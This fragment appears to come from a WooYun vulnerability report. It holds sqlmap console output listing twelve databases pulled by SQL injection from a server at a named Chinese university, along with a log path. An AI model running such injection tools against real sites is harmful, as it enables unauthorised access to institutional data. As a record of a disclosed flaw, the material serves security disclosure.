 [19:02:39] [INFO] resumed: xzxt
[19:02:39] [INFO] retrieving the length of query output
[19:02:39] [INFO] resumed: 4
[19:02:39] [INFO] resumed: zxks
available databases [12]:
[*] course
[*] edumis
[*] master
[*] model
[*] msdb
[*] mxlsjk
[*] Northwind
[*] pubs
[*] tempdb
[*] xsdcsjk
[*] xzxt
[*] zxks
[19:02:39] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\cen.bnu.edu.cn'
www.wooyun.org